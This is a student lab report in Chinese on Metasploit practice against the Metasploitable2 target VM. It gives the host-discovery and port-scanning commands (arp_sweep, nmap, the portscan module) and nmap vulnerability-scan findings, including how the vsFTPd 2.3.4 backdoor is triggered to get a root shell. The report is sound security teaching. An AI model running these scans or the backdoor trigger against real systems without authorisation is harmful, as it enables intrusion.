实验六 Metasploit攻击渗透实践

一、实验内容

掌握metasploit的用法。

下载官方靶机Metasploitable2,完成下面实验内容。

(1)前期渗透

①主机发现(可用Aux中的arp_sweep,search一下就可以use)

②端口扫描:可以直接用nmap,也可以用Aux中的portscan/tcp等。

③选做:也可以扫系统版本、漏洞等。

(2)攻击如下漏洞:

1.sftpd源码包后门漏洞(21端口)

2.SambaMS-RPC Shell命令注入漏洞(端口139)

3.Java RMI SERVER命令执行漏洞(1099端口)

4.PHP CGI参数执行注入漏洞(80端口)

2.实验过程

2.1前期渗透



2.1.1主机发现

使用ifconfig命令查看靶机ip,为192.168.67.130



kali中输入msfconsole进入metasploit

输入如下命令:

search arp_sweep #搜索ARP扫描辅助模块

use 0 #使用第一个模块arp_sweep

set RHOSTS 192.168.67.0/24 #扫描虚拟机所在网段

run #开始扫描

结果如下:



我们发现了刚刚安装的靶机的ip地址,也就是说明其在线,同时括号中标识标识为VMware, Inc.表示其为虚拟机

2.1.2端口扫描



(1)使用nmap

nmap -sS -sV 192.168.67.130

对靶机进行SYN端口扫描和版本探测

结果如下:

发现了大量端口



(2)使用Metasploit的Portscan模块实现同样功能

输入如下指令:

use auxiliary/scanner/portscan/tcp

set RHOSTS 192.168.67.130

set THREADS 10 # 设置并发线程数,提升扫描速度

run

结果如下:

同样发现了大量端口

其中不乏一些存在漏洞的端口

例如

139 端口(NetBIOS):易遭爆破、SMB漏洞攻击,黑客可尝试爆破并入侵。

445 端口(SMB):存在 “永恒之蓝” 等漏洞,易被黑客利用传播勒索病毒。

3306 端口(MySQL):易受SQL注入、提权、爆破攻击,可能被黑客获取数据库控制权。









2.1.3漏洞扫描

输入

nmap -script=vuln 192.168.67.130进行漏洞扫描

发现了海量结果,我们逐一分析一下:

这是vsFTPd 2.3.4的后门漏洞,属于高危漏洞,攻击者可输入含 “😃” 的用户名和任意密码,触发漏洞后目标会开启 6200 后门端口,利用该漏洞直接获取目标主机root权限,完全控制服务器,存在文件篡改、数据窃取、植入恶意程序等严重风险



在25端口,存在如下漏洞:

- SSL POODLE 漏洞,攻击者可通过中间人攻击利用 SSL3.0的CBC填充缺陷获取明文数据

- 匿名Diffie-Hellman密钥交换中间人漏洞,使攻击者能主动篡改会话数据,破坏数据机密性和完整性

